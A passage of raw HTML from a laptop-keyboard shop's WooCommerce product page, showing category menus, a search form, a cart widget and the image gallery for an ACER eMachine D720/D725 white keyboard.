										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-20317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20317 item-level-0 menu-simple-dropdown wd-event-hover onepage-link" ><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ACER LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20318 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">APPLE LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20319 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ASUS LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20320 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DELL LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">FUJITSU LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20322 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">HP LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LENOVO LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20324 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LG LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20325 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">MSI LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20326 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SAMSUNG LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SONY LAPTOP KEYBOARDS</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://lappiekeyboards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-136"><a class="pf-value" href="https://lappiekeyboards.com/product-category/acer-laptop-keyboard-with-touchpad/" data-val="acer-laptop-keyboard-with-touchpad" data-title="ACER LAPTOP KEYBOARD WITH TOUCHPAD" >ACER LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" data-val="acer-laptop-keyboards" data-title="ACER LAPTOP KEYBOARDS" >ACER LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://lappiekeyboards.com/product-category/advent-laptop-keyboard/" data-val="advent-laptop-keyboard" data-title="Advent Laptop Keyboard" >Advent Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" data-val="apple-laptop-keyboards" data-title="APPLE LAPTOP KEYBOARDS" >APPLE LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" data-val="asus-laptop-keyboards" data-title="ASUS LAPTOP KEYBOARDS" >ASUS LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards-with-touchpad/" data-val="asus-laptop-keyboards-with-touchpad" data-title="ASUS LAPTOP KEYBOARDS WITH TOUCHPAD" >ASUS LAPTOP KEYBOARDS WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://lappiekeyboards.com/product-category/averatec-laptop-keyboards/" data-val="averatec-laptop-keyboards" data-title="Averatec laptop keyboards" >Averatec laptop keyboards</a>
</li>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://lappiekeyboards.com/product-category/benq-laptop-keyboard/" data-val="benq-laptop-keyboard" data-title="BENQ LAPTOP KEYBOARD" >BENQ LAPTOP KEYBOARD</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://lappiekeyboards.com/product-category/clevo-laptop-keyboard/" data-val="clevo-laptop-keyboard" data-title="CLEVO LAPTOP KEYBOARD" >CLEVO LAPTOP KEYBOARD</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://lappiekeyboards.com/product-category/dell-laptop-keyboard-with-touchpad/" data-val="dell-laptop-keyboard-with-touchpad" data-title="DELL LAPTOP KEYBOARD WITH TOUCHPAD" >DELL LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" data-val="dell-laptop-keyboards" data-title="DELL LAPTOP KEYBOARDS" >DELL LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://lappiekeyboards.com/product-category/founder-laptop-keyboard/" data-val="founder-laptop-keyboard" data-title="Founder Laptop Keyboard" >Founder Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" data-val="fujitsu-laptop-keyboards" data-title="FUJITSU LAPTOP KEYBOARDS" >FUJITSU LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hasee-laptop-keyboard/" data-val="hasee-laptop-keyboard" data-title="HASEE Laptop Keyboard" >HASEE Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hcl-laptop-keyboard/" data-val="hcl-laptop-keyboard" data-title="HCL Laptop Keyboard" >HCL Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hp-laptop-keyboard-with-touchpad/" data-val="hp-laptop-keyboard-with-touchpad" data-title="HP LAPTOP KEYBOARD WITH TOUCHPAD" >HP LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" data-val="hp-laptop-keyboards" data-title="HP LAPTOP KEYBOARDS" >HP LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://lappiekeyboards.com/product-category/kohjinsa-laptop-keyboards/" data-val="kohjinsa-laptop-keyboards" data-title="KOHJINSA LAPTOP KEYBOARDS" >KOHJINSA LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboard-with-touchpad/" data-val="lenovo-laptop-keyboard-with-touchpad" data-title="LENOVO LAPTOP KEYBOARD WITH TOUCHPAD" >LENOVO LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" data-val="lenovo-laptop-keyboards" data-title="LENOVO LAPTOP KEYBOARDS" >LENOVO LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" data-val="lg-laptop-keyboards" data-title="LG LAPTOP KEYBOARDS" >LG LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://lappiekeyboards.com/product-category/medion-laptop-keyboards/" data-val="medion-laptop-keyboards" data-title="MEDION LAPTOP KEYBOARDS" >MEDION LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" data-val="mi-xiaomi-laptop-keyboard" data-title="MI Xiaomi laptop keyboard" >MI Xiaomi laptop keyboard</a>
</li>
	<li class="cat-item cat-item-123"><a class="pf-value" href="https://lappiekeyboards.com/product-category/mpc-transport-laptop-keyboard/" data-val="mpc-transport-laptop-keyboard" data-title="MPC Transport laptop keyboard" >MPC Transport laptop keyboard</a>
</li>
	<li class="cat-item cat-item-108"><a class="pf-value" href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" data-val="msi-laptop-keyboards" data-title="MSI LAPTOP KEYBOARDS" >MSI LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-122"><a class="pf-value" href="https://lappiekeyboards.com/product-category/nec-versa-laptop-keyboard/" data-val="nec-versa-laptop-keyboard" data-title="NEC Versa Laptop Keyboard" >NEC Versa Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://lappiekeyboards.com/product-category/packard-bell-laptop-keyboards/" data-val="packard-bell-laptop-keyboards" data-title="PACKARD BELL LAPTOP KEYBOARDS" >PACKARD BELL LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-119"><a class="pf-value" href="https://lappiekeyboards.com/product-category/razer-blade-laptop-keyboards/" data-val="razer-blade-laptop-keyboards" data-title="RAZER BLADE LAPTOP KEYBOARDS" >RAZER BLADE LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" data-val="samsung-laptop-keyboards" data-title="SAMSUNG LAPTOP KEYBOARDS" >SAMSUNG LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards-with-touchpad/" data-val="samsung-laptop-keyboards-with-touchpad" data-title="SAMSUNG LAPTOP KEYBOARDS WITH TOUCHPAD" >SAMSUNG LAPTOP KEYBOARDS WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://lappiekeyboards.com/product-category/sony-laptop-keyboard-with-touchpad/" data-val="sony-laptop-keyboard-with-touchpad" data-title="SONY LAPTOP KEYBOARD WITH TOUCHPAD" >SONY LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" data-val="sony-laptop-keyboards" data-title="SONY LAPTOP KEYBOARDS" >SONY LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboard-with-touchpad/" data-val="toshiba-laptop-keyboard-with-touchpad" data-title="TOSHIBA LAPTOP KEYBOARD WITH TOUCHPAD" >TOSHIBA LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboards/" data-val="toshiba-laptop-keyboards" data-title="TOSHIBA LAPTOP KEYBOARDS" >TOSHIBA LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://lappiekeyboards.com/product-category/twinhead-laptop-keyboard/" data-val="twinhead-laptop-keyboard" data-title="Twinhead laptop keyboard" >Twinhead laptop keyboard</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://lappiekeyboards.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4">
				<div id="wd-6976a8d0839a5" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 32px;height: 38px;"><svg id="svg-6815" xmlns="http://www.w3.org/2000/svg" fill="rgba(0,0,0,.17)" width="32" height="32" viewBox="0 0 512 512"><svg id="svg-6815" width="512" height="512" viewBox="0 0 24 24"><path class="st0" d="M13,7c2.2,0.1,3.9,1.9,4,4c0,0.5,0.5,1,1,1c0,0,0,0,0,0c0.6,0,1-0.5,1-1c-0.1-3.2-2.7-5.8-5.9-6  c-0.5,0-1,0.4-1,1C12,6.5,12.4,7,13,7z M12,0c-0.6,0-1,0.4-1,1s0.4,1,1,1c5.5,0,10,4.5,10,10c0,0.6,0.4,1,1,1s1-0.4,1-1  C24,5.4,18.6,0,12,0z M16,14c-2,0-3.7,1.2-4.5,2.9c-1.9-1-3.4-2.5-4.4-4.4C8.8,11.7,10,10,10,8c0-2.8-2.2-5-5-5S0,5.2,0,8  c0,8.8,7.2,16,16,16c2.8,0,5-2.2,5-5S18.8,14,16,14z M16,22C8.3,22,2,15.7,2,8c0-1.7,1.3-3,3-3s3,1.3,3,3c0,1.4-1,2.7-2.4,2.9  l-1.2,0.2l0.4,1.1c1.2,3.2,3.7,5.7,6.9,6.9l1.1,0.4l0.2-1.2C13.3,17,14.6,16,16,16c1.7,0,3,1.3,3,3S17.7,22,16,22z"></path></svg></svg></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div>
<p style="margin-top: -3px;"> (+91) 7770006400</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="tel:7770006400" title=""></a>
					
									</div>
			</div>
		
<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://lappiekeyboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header wd-builder-off" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="wd-breadcrumbs">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://lappiekeyboards.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" class="breadcrumb-link breadcrumb-link-last">
					ACER LAPTOP KEYBOARDS				</a>
							<span class="breadcrumb-last">
					ACER Emachine D720 D725 D520 D525 E520 E720 WHITE LAPTOP KEYBOARD				</span>
			</nav>				</div>
			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://lappiekeyboards.com/product/acer-aspire-p3-171p3-131-laptop-keyboard-silver/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://lappiekeyboards.com/product/acer-aspire-p3-171p3-131-laptop-keyboard-silver/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD899-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD899-600x600.png 600w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD899-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://lappiekeyboards.com/product/acer-aspire-p3-171p3-131-laptop-keyboard-silver/" class="wd-entities-title">
						Acer Aspire P3-171,P3-131 Laptop Keyboard Silver					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://lappiekeyboards.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://lappiekeyboards.com/product/acer-aspire-one-cloudbook-14-ao1-431-c7f9-laptop-keyboard-black/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://lappiekeyboards.com/product/acer-aspire-one-cloudbook-14-ao1-431-c7f9-laptop-keyboard-black/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD900-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD900-600x600.png 600w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD900-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://lappiekeyboards.com/product/acer-aspire-one-cloudbook-14-ao1-431-c7f9-laptop-keyboard-black/" class="wd-entities-title">
						Acer Aspire One Cloudbook 14 AO1-431-C7F9 Laptop Keyboard Black					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,399.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>

<div class="container">
	</div>


<div id="product-25367" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-25367 status-publish first instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-150x112.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png"><img loading="lazy" width="775" height="578" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png" class="wp-post-image wp-post-image" alt="" title="NEWLKBD856" data-caption="" data-src="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png" data-large_image="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png" data-large_image_width="775" data-large_image_height="578" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856.png 775w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-300x224.png 300w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-768x573.png 768w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD856-150x112.png 150w" sizes="(max-width: 775px) 100vw, 775px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled-150x119.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled.png">
					<img loading="lazy" width="458" height="364" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled.png" class="" alt="" title="Untitled" data-caption="" data-src="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled.png" data-large_image="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled.png" data-large_image_width="458" data-large_image_height="364" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled.png 458w, https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled-300x238.png 300w, https://lappiekeyboards.com/wp-content/uploads/2023/02/Untitled-150x119.png 150w" sizes="(max-width: 458px) 100vw, 458px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
